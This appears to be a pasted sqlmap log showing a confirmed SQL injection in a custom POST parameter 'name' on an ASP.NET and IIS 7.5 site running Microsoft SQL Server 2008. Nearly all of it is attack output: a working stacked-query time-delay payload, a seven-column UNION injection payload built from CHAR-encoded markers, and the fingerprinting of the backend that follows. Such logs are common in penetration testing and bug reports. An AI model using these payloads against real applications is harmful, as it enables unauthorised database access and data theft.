 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: name=');WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: name=') UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113)+CHAR(75)+CHAR(98)+CHAR(
100)+CHAR(117)+CHAR(84)+CHAR(99)+CHAR(70)+CHAR(86)+CHAR(115)+CHAR(73)+CHAR(71)+CHAR(80)+CHAR(72)+CHAR(87)+CHAR(106)+CHAR
(112)+CHAR(109)+CHAR(101)+CHAR(80)+CHAR(104)+CHAR(85)+CHAR(111)+CHAR(81)+CHAR(112)+CHAR(110)+CHAR(85)+CHAR(78)+CHAR(89)+
CHAR(88)+CHAR(68)+CHAR(111)+CHAR(100)+CHAR(90)+CHAR(111)+CHAR(98)+CHAR(98)+CHAR(97)+CHAR(87)+CHAR(119)+CHAR(111)+CHAR(11
3)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL-- GSnP
---
[14:13:01] [INFO] testing Microsoft SQL Server
[14:13:06] [INFO] confirming Microsoft SQL Server
[14:13:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008